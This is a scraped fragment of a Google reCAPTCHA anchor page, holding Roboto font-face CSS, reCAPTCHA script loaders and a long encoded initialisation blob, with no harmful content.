  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yaBJq2-YV3F88VJ6HZgUgA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yaBJq2-YV3F88VJ6HZgUgA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yaBJq2-YV3F88VJ6HZgUgA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w70nCsKNwqbCjsO8CsKaw68LEMK/[base64]/CgMOSw63DoSMia2FqMjlVw41Bwowvw5wsWsKUwoZswqg2wpDCpsOdAsKWCxt/[base64]/woUMdXXDpsK2wqtsw60sMMKXasKtAhlRwqZ/[base64]/[base64]/[base64]/CrsK1w6vCqcKxw5suwp3CmgpIw5zCncO+w5jCocOCw5HDgw4/[base64]/CjwkBwo1+D1HDs8Ktw63CvMOTDiEUeGRWw7TCncOoJ1rDmBhSw43CrkpBwonDmcOOfFTCqS3CqHHCrjjClMO6HsKlw6clHcO9UcOsw6IXWMO/wp1qG8O5w6N6QFfDksK2esOfw5NVwp1kHsK7wofDucOBwpvCnsOiWRp0JmVCwrMdcnXCokVSw5rChH0LdGXDmcKJRBA7EHfDtcOmw5MYw73Cr2LCh3HCmx3DosOHVkkUKHMKGHocS8K6w6xZAwk/dMOMMsOYFsOqw61gW1I+EyFhwpfDnMOxUANlPBDDpMKtw4IBw7bDoQJRw6UgBT4aUcKEwoYrKsKXF1lVwrrDl8Kdwqs2wqJXw4prIcONw4DCl8O2FMOcQktgwo3Cq8OXw5HDlnrDqivDs8K7ZcOXHmICw6HCp8KdwqQ/PEdawojDoGvCksOyfcKxwodlYyrDuBfCm0BhwqJiDDZhw4xuw43DlsKzJkDCsHLCosOHSTnCjA3DssOJwotVwrfDosOCJWrDg1sXGwDDk8OLwpLDjcO2wqFxeMOqQcKTwqlbLB0aRMOkwpgJw7NXPko0KCU/[base64]/BjLDhnxdw6PDgk7DiMK6UAjCt8KswqzDscOowoY3wqRuYBoTDjdZfcO+wqUVSVVIwpEsQMKiwrDDm8O3ZjHDpMKQwrBkFh/CmjIYwr5bw4JsHcKXwqbCoBtQbcOWw4wLwpLDuBHCscKHM8KVHcO2A3HDmT/CrcOawrbCvE83M8O4w6XCjsO0MG3DucODwrsEwobDlMOGSsOMw7rCtsKFwrjDs8Ozw6/DqMOSacOzwqzDuTVhYXzCtMKCw6LDlMO7MxQqNcKpWENQwocgw7jDtMOwwrTDqXvCgVcrw7AtL8KYB8OTXcKJwqsRw6zCu0t0w6Fkw4LCr8Kow7g2w5VBwqXDvsKpbA4iwoxoGsK4TMOdQMO7e3fDmw88CcOmw4bCjMK+woA6wopbwps4wq09wqMwcHHDsC9hSQ/CnMKow6gtG8K0w75Xw6DCiCvCvSBaw5fCvcObwrorw4EpIMOVwp41DkxPdMKCVFbDkRXCvsO0wr5hwo0uwpfDg1bDrQkoDX0AMMK8w6vCn8OJw75zbnxXw50cJR/[base64]/[base64]/Ct1kEw6LDrFNKw7PDsgvDuUg4wq/DlGPDqsOueWfChMO3wqd7TsK3GUxoB8Kkw5c+w7HDn8K4wpvCrT8uLMOjw7jDjsOKwrl/wqJyacOxTBbDqSjDj8OTwojDmsK0wpB+w6DDoXPCphrCicK8w75uTHNaX0fCjTTCpCjCrsKtworDqcKSJcOCPsK2wqdTAMKQwqxKw4VkwpgewrZiB8O+w4DCiTnCu8KGYWE4JMKbwqrCoCxTwoVsYMKlJ8ODcBnCtHwIDk7CpxJgw4Qwf8K+EcKnw7nDtH/CsTnDocOhWcOPwq3Dq0PCng/CpQnCiGl3GsKqw7zCsXAqw6Jxw4TCiQR7CyppHFgLw5/DpSTDtMKEX0vDocKdXUJaw6E7wqEsw5xOwr/CsA8kw7zCm0LCssK+YBjCtzwNw6/CjA4KEWHCiDsFRcOMYHjCn3wUw5fDqMKIwpMHTXbCgERFJcKdSMO6wprDm1fCrVrDi8O3Q8K3w4DCgcK7w7h/HQrDisKPbMKEw4BdAcOow5M8wpTChcKtO8KUwoVXw7EhPcOHelHCtMOGwo9LwozCmcK3w7bDksOQKhTDnMKnew3Dv37CrVPClsKFw5kxIMOBWnldBRBgJ2MYw7HClRMOw4jDnkTDtcKhwpk+w4/DqFVOAVrDv28XTn3DgTwtw7FbPjTCt8OxwrPCu3Z8wrJnw7LDt8KuwpnCtV3CkMOLwrgrw6HCocKnRMOPLTUgw6UsF8KXeMKMTAZhbcO+wrfChA3Dinh/[base64]/wrPChlhRHcKvwqPChsOgwpfCpsK/[base64]/Ds8KHw5nCsWjCgsO6w6rDk8O5eDTCoDPDocOtA8KDU8OCfsKKIcKMwqjDmcOww5dJUkfCvznCj8O9UMKCworClcO+PlAPccOjw6xGXA8qw5NrGDrCmcOmM8Kzwr0PMcKDw4kwwpPDtMK7w6/CjcO5wq7Ct8OOZF7CvC8NwoPDoDbCtXPCrcKsJ8OxwoNVKMKKwpJ+NMKYwpd4I0FTw41JwojDksKqwrDDksKGcBo/DcO2wpjCm0zCrcO0fMKAwqHDq8O6w5PCrRfDucOkw4hqLcOMWQAMJMO/I1XDiG8nU8OlLcKVwrB8N8O9wonCljseLFoPw4oUw4rDoMOpwrrCvcOmQANJf8Kuw5UNwrrCpXNOV8KFwrzClcOzDD9CScOPw4RZwqDCl8KTMh/[base64]/CkHN6BcKCVDlhwrXCr8Kpwr3DiWhPwr8+w7vDuWbChXzCisOIwqXDjjNGX8OiwpbCnSPDgAQXw6RSwofDvcOaHCtVw4hbwoTDnsOGwoJyAG/[base64]/CvBDCiQXDuMOIwp45cijCv8KRw5vCmQ3DlcKvEcO9wpwXPsOlQ2/CpMKTwoHDs0fCgF9vwoMlPHEkT0ccw5g4w5bCmz5PDcKiwolYLsKQwrLCg8OlwpzCrjFGw793w7Yww5oxFxDDmHZND8Ksw4/DnyPCgUZlVXHDvsOxFMOswpjDhTLClCpXw6A7w7zCjWjDll7CuMO2TMKjwrE/MBnCi8OSJMOaMcK2e8KEDsOrH8Kiwr/CtFdrw4VyfUsjwrdQwp4FO1s8H8KsI8O0w6HDu8KyInTCqTVHeD3Dhg7Ck23CoMKEQsKmWV3DlSBoR8KgwrzDv8Kxw7woVHl/[base64]/DlctwpMiwq/Cr8K2JsOGwqjDmsKrw4/CpSA+FMKgw7gddDVBwpvClg/DkDHCq8K8C03CmAjDjsKSDmkNWkEnI8KZw7Q7w6ZyXQ7ColtVw4zDlT9wwozDpTHDhMKRJCBdwopJQXI6wp92asKWLcKSw7lIUcOTQSjDrHILF0fDkcOrNcKzdHofTgrDn8OrMGDCnSPCiV3DmDs+wrTDicKxYsOUw7LCgcOpw4/DsGkiw4XCmTLDomrCoxJkw4ABwqjCv8O/w6jDusKYe8KKw4vChsOvwo3DoVxjRSzCu8KnZMOzwo9wVHBjw5VvE1bDvMOkw7PDgMOeFUHCnjTDvj7Cm8O6woIAVSPDvsOTw7R/w7fCkV0AAMO+w7IYBQbDqlpiwo7CpMOjGcK3VMOLw4oEEMOMw5XDr8Knw6dgfcOMw77ChAs7WcKDw6PDjw/Cu8KPTVhveMODKsK9w5VzN8K0wooxfEs9w6krwoQrw5zCuDvDs8KdLnQmwpEFwqpdw5ssw79rZcKxYcK+FsO6wo4fwokJwpHDoDxRwoQpwqrClH7Cn2Unfjc9w7V7bMKbwrXDoMOZwo3Dh8KUw4NkwqBow5Etw78Hw7/Dk3/CvsOEdcK7Zy86K8KtwohnYcOlLBkEQ8ONaxzCiBITwoRbTsKid13CvinCn8KlEcO7w4LDl3jDrjfDpihRD8Ocw4DCrmxde33Cn8KOOMK6w6ctw6t5w53CscK2FWY7Un8wFcKVRMO6BMO2VcOEfhhNI2ZiwqsVHcK/PsKCV8Oyw4jDqcO6w6V3wq3CuhUtw58Tw73ClsKZZsORAkkMwq3CkyEpe2FBTAwbwoFqccOvw6nDs2nDn1vCmFw8M8OrL8KVwqPDuMKrQxzDrcK2XV/CnMO+JMOvIBEuI8Ocwo3CscKAwrLCgCPDucOTCcOUw7zDrMOqPMKnNcKJwrNJCEcZw4PCkl7DuMO1W0bDu2zCmVhvw6zDpDtvCsKlwp7DsG/CiRc4w7JOwpTDlHvCvQ/CllPDvMK6VcKuw7FfLcOcPVTCp8O+w5XDuSsOEsOow5nDvkzCmy5ifcK+REzDrMKvLijCszrDqMKuMcOXw7ddAyDDqArCoCcYw6/[base64]/DhHvCkmQxHAoGcMOyw4fDtlJ4w6Z7JmsOwrBgaWzCrC3Cs8OSa0N0S8OUHcOtwqgQwo7Co8KOVGA6w4LCr3RSwrgcAMO5axMiQg4nQ8KAw5zDmcORwqjCv8OIw6hzwpJySjvDisOAcxDCjGscwqxmcsKawrXCkMKYw4TDlcORw4x8wpUAwqrDncKlC8O/[base64]/w70ZwrPDkMK9dnRWBMKfEMKocMKCwpknwqtyMXjDuSo4fsKaw5wTwprDhAPCnyDDjyzCosOtwoHCrsOERCBqQsKSw43Cs8Oaw5nCj8K3HVzCu0fDvMKvecKawoB4wr/Cm8Oywr1ew6hKejsPw5HCvMOyC8Ouw611wpXDsVfDlg7DvMOIwqvDu8KaVcKtwr44wpjChMO4woJAwp7DuWzDiArDoig8w7bCgkzCkBJ1cMKPGMOkw7kMw5/DicKyScK/CW9KdMOnw4TDtcOhw4/DlMKAw6HCncKoFcKlTCXCsGDClsORwpzDpsKmw43CjsK0UMOcw5N4DUVzAXbDkMOVD8OAwopew7Apw6XDvMK0wrQnwqTDmMOGZsKbwoUyw7EfCMKjVSTCi1nCo1Nxw6TCrsKVGgbCm3ESbXXCi8KVMcOMw4xWwrTCvMKpKjIPDsOHJEN3SMOlTUrDhycpw6/CrGxgwrTChQnCvRAZwqFFwoHDv8O2wpHCulcuecOsfMKbQw9wcBvDsDvCpMKsw4bDuhJNw7zDj8K3H8KjKsOJR8K/wrvCgGzDuMODw4Bjw6MwwpXCvAfCpj06N8Ozw7jCo8KmwrEWNcO/[base64]/wpTDo8OSIsKHw6fDocOKw71GWCJKw4PCv3XCpsKQwobDvMK9NsONw7bCuBN+woPCtFoEw4TCsVo2w7Ihwp/DliIuwqFmwp7ClsKcZ2LDoX7CoHLDtQtBwqHDp2fDignDsB3CucK9w43CjlgIesOCwpDDhilpwqbDgEXCtyLDr8Ktd8KLfVLCvcODw7HCsV3DtAIOwqdGwr/[base64]/[base64]/[base64]/[base64]/DhsKKw53Dj35Lw7fCsXjDjsOlw4YvSsOICsO4w5bCn15PB8K5w6sbHsO7w4YTwoU5CBUrwp7CnMKtwoE7D8KLw4DCsTVWGsOVw4E3b8KQwoFNQsORwrrCkmfCvcOPQsOKC3PCqCdMw77Dv0nDnFIEw4dRcBVUWzJ/w6JoXUJFw77DuVBLGcO8HMKhCyxPbRPDqsKxwoZ7wp7Do2szwp7CrwBZPcK5bcKSRX7Ctk3Dv8KXOcKnwpnDpcKcL8K/TMO1H0snw6FYwqTCjGBpWMO9wogQwrjCncK0PxLDlsKOwp17KT7CtHhIw7nCgAPCjcOKf8KnX8O5XsO7HjHDo0kMB8KJTcKew6nDoWAqOcOHwqA1KBrCmsKCwpPDlsOaDVFBwq/[base64]/CpANMwrAiwp7Ch3LCgiUqw7DDgVzCtQTCisO2w4AbMTciw7JoNsKiT8Kiw6zCkkjChBbCiinDtcO/w43DhcKqVsKwEMOxw5kzwosYOiV5OsKfOcOhwrkrZ05OOHoxRMKQaERqaVHDksKnwpx9wrIUAE/DusOldMOCL8K0w6TDssKhMgFAw5HCmCp+wqhHK8KmXsK9woDCpmXCnMOmbMO7w7FFUhnCo8OHw6ZDwpYxw4jCp8O4aMKfVTJwYsKhw5jCtMOkwqMbdcOPw5XDi8KoWUZcasKrw7kQwr8gS8O2w5Qdw7w/XsOJw4tZwo19PsOkwow/w7vDnC7DqH7ClsOtw7EFwpTDvzzDiHYpUMKuwq4+w57Ct8KOw77DnnjDkcKqwrxZZjPCjsKbwqDCgE7Dj8OhwqzDhRTCt8K2e8O6QGw1R07DnwXCk8K2dcKaCsKuS2dQYgBKw78Yw4fCi8KLFMOoC8Ocw5t/WyluwopcHCDDiQ4FbWvCpjHCqMK4wovCtcO5w7B7EWXDqsKkw5TDq2EpwqczD8KAwqbDlRjChhJzOMODw6B/MkczGMO2KcK4Nj7DgwvCqSA8w7TCrDp7w4fDuQxvw4fDpAU9ETo0DDjCqsK1AlVZVMKKYCYrwqdxHwcJR2t/[base64]/ChsKyIAlXZBU5T8KiwrjCtMKgw7fCnE7DujDDhcKZw5zDgldoH8K1ZMO9dUpQTcKlwp8wwpwICGjCosOIUB8JCMKkwrDDgis+w442AVk3G1fCqmrCpsKdw6TDkcKwECXDhMKPw5zDpMKpbwtUPB/[base64]/CvMOTaMOtw4XDmyNcw799w7hZLcKDHMKlwphsbsOOwrk5wo4Ed8ONw5c9PD/DisKNwpYqw4ckTcK4OMOlwoLClcOETwx8aH7CvAPCpDPDv8K9QcK8wpPCsMObOAcPAQnCigUMAidbL8KCw7sIwrR9ZVcHHMOEw51lUcOlw48qZcOCwoMPw4/CoRnDoBp8HcKPwpzCncKZwpPDocOiw5PDvcOFw6fCoMKew4Rqw6VsKMOsPMKRw4Brw4nCnjp/AmEWLcO6IRpcPcKWLwrDtz0nfA82wo/CscOzw7nClsKHdMOzYMKgc2IGw6ljwrXDg3gmZcKaf3TDqk3CssKHF27Cr8KKDcOdXlBBL8OnK8OCMGfDmSp4wqgywoh/aMOjw5TChsK8woLCvsO/w7cHwq5Ew4bCg2XCoMO4wpjCkQTCk8OswpMDWsKrCgHClMOSAMKSNMKhwoLChh3DsMKUUcKSO2Yqw5PDmsKCw4w2BMKew4XCnT7DisKEE8KLw5k2w5XCh8Oewq7CuXccw5YIw4bDusOcFsKDw5DCmMK6acOxNyR/w4tbwrx5wqPCkhTDtMOgbREHw6rCg8KOEyMIw7DCgMONw6YIwqXDtcOwwpvDlV10VXXCvgQGwr/CmcOMMT3DqMOWQ8KANMOAwpjDuydRw6/Cl3YCMGvCnsOhLG0OY05Zw5Rsw5F1FMKOUcK5bz1YGATDrsKleBlzwrkOw7NiK8OPXkU9wpbDqxJVw6TCoGRRwr/CrMK+XAJdXUsyIyU5wo/[base64]/wp8dWCZtwrUqQ2vCmizDpcKUw6NnMsOjZ0HDlMOsw5DCjR7CucOqw4PCmsO/XsO0eUrCpMKCw7fCggIBfGXDu2bDjTPDpcKhaVtxfMKhPMOOMHcmGQEhw7RdbAjChXJUNnxfKsOXXTrCjMOxwpPDhzcZVsKObBrDp0fDu8KPGDFEwpVrMiDCmHosw5fDsj3DpcK1cQnCgMOCw4IbPsO/GsOyekzDkDMVwpzCnibCuMO7w5XDpsKjEmtKwrJzw4AbBcKdB8O8wqTCrktnw6bDjxtXw4TDhW7DollnwrIrZMONacKfwqAiDDvDlywzPsKGK0bCqcK/w6xzwrJsw7N9woTDrcKxw6fDgUPCinV8X8OWYk4RfEjCoj1ww7/CmlXCnsKKJUQ+wog6eHFGw5DDkcOufw7CgBd2fMOHEcKzLMKGacO6wppWwrrCqSkLHVDDn2PDrUDCmmEWf8KPwoJwVMOJY04gwpbCusKIZmIWd8O/CsOewr/CoH7CojoDDH1Fwr3Ck2XDgUzDsmB8OBpMw5jCjU/Dt8OBw60sw5QiXHhuw4MBE2R6AcOPw5AKw7Icw6wEwobDicK9w63DgDvDlSLDusKNSkFIQHLCqMOjwq/[base64]/GWzCvDPCiHV0wp7DvcKtwrdawrvDhsOiflAWd8OCbcK6w7oxV8Ocw4MFAEEEwrHCpzwxG8ODH8KgZcOswq86IMKmwpTCm3gHPTdTXsKgPMKJwqIdM0zCq00hNsOowozDolrDshBfw5jDtw7Cr8OEw6DDqjFpA0lVEcOrwq4TEsOWwrfDu8K/woHCihw6w6ZwfEVTFMONw4/[base64]/CscKAHcOkIcKUw5t+U05ow5JWEMOraiAoSTvCisOpw6sZJmVOw7pCwrDDh2DDs8O+w5bDsUMwLREyVHUNwpBqwqpTw4oHBsOiY8OLc8KqWlAHKxjCgX08UMOvQkMiwojDtBJ4wrzCl2rCuXLChMKZwr3CosKWPMKWSsOsFlPDsi/Co8K4w4DCiMKlNSfDvsKvcMKWw5vDphHDicOmEcKbQRcuQiVmOcKfwoXDqVjCmcOJUcONwp3CmEfDi8O6w4pmwp9yw4dKCsKXMX/[base64]/wqEBw77CvsKzwrABwozCrMOZwrFJwqw9w7UFA2bDsgk8MkJbw6YuB0FeL8OowonDlCAqSDEew7HDo8KvCFwqMAJaw6nDocKTwrXCscOKwoFVw7TDk8OEwr1uVMK+w5vDnMKrwqDCoWpdw7vDg8OcZMOiPMKRw7/DtcOHKsOucy0kfxTDrQIZw6w4wo3Dpm7Dph3Cm8O/w7bDgTPDjcO8TBvDtD9DwrUgLcOEHVvDpFrCnHVHOsOaIRDClTtkw6bCigElw7/CoD7DvlZOwrtRawJ9wp8bwoZxRynDnk5ndcObw4ILwqrDrsKLA8O7eMOSw6/DvMO9dmNAw6fDlMKIw61vw4nCrXzCicOHw5dCwrdnw5DDtMOww4o4VD3CvSY5woEQw77DqsKHwr4aJG9rwopsw4HDrAjCtMO5w5ElwqJHwoc7bcKUwp/ChFdKwqcdOCc5wp3Dp0rCiSp2w4Udw7DCgg3CphDCh8O3w7R+dcOEwrfCs0wiPsOFwqEpwrxPDMKMd8KXw6kyTTwEw7gTwp8MBCBXw700w6ZUwpsow5wpKBcFRS9fw5wABRdrAcO5RkfDrHZ1I29tw71FY8KXc3/[base64]/Dn8OFHcOFw6BSJcO7Q0nCs8KhIDk7PcOdU3/DiMO6UxDCosKXw5PDhcOXL8KhGsKFW0NAMjXCk8KFFgfCnMK1w6/[base64]/CgcOzw4TDrsOBBMOlw4vDoQ3Do8Ogwo7DjmQOOMOuwpZtwoQbwo9WwrU/wp9ZwqZKJ3FgEMKOYMKQw40dYcKrwoXDl8Kaw6bDmMK5RMKrEhvDu8KvXiJZCcOaWj3DocKFZ8OXNQt/FcOQHHoXwrHDkzg8CMKww74xw4/[base64]/[base64]/[base64]/[base64]/wp7Ds17DjzYnw4VyL8OpUsOvw5nCh0MZwpR/J1fDusK2w6zChnDDtMOBwo5vw4EqBXnCqmUMWX3Csi7Co8K2IcKMJsOCwofDv8OPwqx6NcOMwrB5TW7DoMKKFgjCoD9/aWrCmcOdwo3DiMOfwqFxwrDCt8Oaw6IFw4UOw6Ylw6/DqQdTw71vwogpw5RAQ8O3asOSccK+w51gAcKiwrQmWsKxw5RJwpRnw4FHw6LCssOFaMOuw7zCgUkiwrBJwoIfQFJmw7/DgcOuw6PDjh3CkMOmZsKhw4Q/[base64]/CkVfCtDvCkcK1GcKPwqrCsxbDkMORw6/DkERrasKrecKSwprDr1PDqMO4VMKbw7TDk8KiAH0CworCoGDCrxzDklQ+VcOdfShWM8KvwoTCh8K+RRvCvwLDkXfCs8Kiw7QpwpEaccKBw4fDkMO8wqwVwohQXsOpCnc/w7YUdUfDo8OZU8Oiw4LDjmAGOQHDiwjDicK1w5/CuMKVwpLDtzQ4w5HDjErCusOPw7AKwobCvAFWdMKeEsKzw5TCh8OdNSvCkFdPwo7CmcKRwqpHw6DDr3nDqMKUQXQ+czFdbgsBAsKww6fCvEJ0WcOxw5MSE8Kba1PCtMOGwoDCsMOmwrJbBXslD1drUBhKScOuw5oTPAbCjsOEEMO1w75LbVbDlQ/CrF3CnsOzwrjDoF5teG0Ew79JFTjDjydTwoFkO8K4w7HDl2TCsMO/w7NJwp/CucK1bsKpYw/[base64]/fRvCn8O3woIbXcOZwpzCisOAwrBadVTDtWoyHHJcOsOyN3Z1U0PCqsOkSSF+f1JMwoXDucOxwp7ClcOIdGRLK8KAwokiwqgww6/DrsKPBTvDuhlMfcONAA/[base64]/Cr8ODw4nDlMOVwo0beQTDlcKFwps+bAXDuMOlBwlUwoY8UEdracOVw5rDqMOUw6xKw5lwcCrDhwNJQcKkw756dsKtw70YwqVwccKLwqkuEjEXw7tmc8KOw4pmwqHCm8KHO1bCj8KPXT0Aw6chw4YfWDbCgsKPMVjDv1gWChdqdhYmwoNiXgrDuR/Ds8O+Lzd5OsKCAMKNw79bCgvDkl/Ch3oXw48jT0TDs8O+wrbDhyzDt8O6ccK9w60OMhFXKDXDujFfw73DhsKKAn3DlMO0PBRUFsOyw5jCt8KIw5/ChyDCr8OvD3fCrcK5w540wrjCmw/CsMKbL8Orw6ZgP2M6wo7CnFJqWwbDhFkZZCY8w5hdw7XDr8OVw4ogMjVgLzcHwoHCnHnCrmA8MsKQFArDosO3czrDvxfDscOEfxRmYMOcw5/[base64]/Cuio1w7rDukpHw5dCMGVkw6LDh8O2dUTCpcKZC8ONd8Kxf8Oow7/CjmbDusKxBsOIBm/DhwTCiMOKw47CqDZoeMOMw4ByZmtVLhbCq08/ccKYw711woZBQ0PClW7CnWY1wolnw77DtcOrwozDj8OOIShdwrsVWsK/[base64]/CksOoHsKgVCg1RsOvZmBbworCoMKKwr5tacKVBV/CmmfCjRXCpMKoSA5sL8Kgw73CslnDo8OMw7DCnTxWUETCpsOBw4HCrcKuwpTChhlrwpnDt8OWw7dtw6Qow4ENIlAmw5zDhcK0GETCmcOxXz3DoW/DoMOLP2BDwoc8wpRhw5RKw6TChiABw75ZH8Kqw4Zpwo7DuQgtYcKJwpLDtMOSLMOhcAxndGhGdi/[base64]/[base64]/[base64]/w6J/XhI3aMO0w7TClMK1woAgw6HDicKvcHzCoMOjwohmwoXCn2nDmMOeGQHChcKUw71Kw7Mkwr/CmsKLwqxHw4fCsUXDq8OJwohwNxjCkcKEYGrDsQAwcXPDrMO0MsOiQ8Oiw5IkNcKZw4FuXmh3FRrCrwYgERdfwqMBeXkqf2QCEWIGw7szw5AOwoU2wr/CmDAEw6Ycw6N/Y8Oew51DLsKnN8Oew75Vw6t5SX9hwoZGL8Kkw4VMw7vDtWlOwrNuW8K+dGoawrjDrsKtWMKEwr5VNV9aP8K/H2nDnSdnwrzDhMOsF03DgxHCl8OdXcKWSsKpHcOuwqjCow0xw7oaw6fDhU3CncO6TsKxwrnDs8OOw7YjwrZNw4IMEDbCjcK0I8OeEsOMQWXDplnDo8Kiw5TDsFpNwqpew5fCucOrwql9wrTCocKDWcKzBsKKF8K+ZF7Dt0x/[base64]/[base64]/[base64]/[base64]/Dr3/[base64]/[base64]/w53CmnbDrBdswqTDkMKSacOZw4rDo8O3w5ZTNsORw5rDk8OiKcKUwphwLsKgdQPDgcKOwonCmCU+w7/DrsKBREvDq3fDk8Kqw4Vmw6Y6M8KDw7ojesOvVyPCm8KGQQXDrW7Du18UaMOAeBTDlErCjR3Cs1HCoWDCtX4FbsKNbMKYw57DncKNw5LCnw3DqnnDulfCg8K7w4YbCxLDtCXCsxvCtcKKA8O3w6VxwqQtQcKWeUl0w592UFRIwo/Co8O/[base64]/wq3DlzfDtztKw6IsSkDCiMOMw7zDjcKSw5sFUiIRw